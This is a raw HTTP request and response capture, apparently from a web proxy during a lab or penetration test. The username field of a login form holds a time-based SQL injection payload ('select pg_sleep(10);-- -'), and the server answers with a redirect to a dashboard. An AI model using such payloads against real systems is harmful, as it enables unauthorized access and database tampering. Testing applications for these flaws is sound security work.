 Request
Clear
−
+
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: https://admin.megalogistic.com
10 Connection: keep-alive
11 Referer: https://admin.megalogistic.com/
12 Cookie: PHPSESSID=6f8cbead7fb4726ec761856de9680c1b
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=admin';select pg_sleep(10);-- -&password=test
Response
→ Follow redirection
1 HTTP/1.1 302 Found
2 Date: Wed, 04 Jun 2025 11:15:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14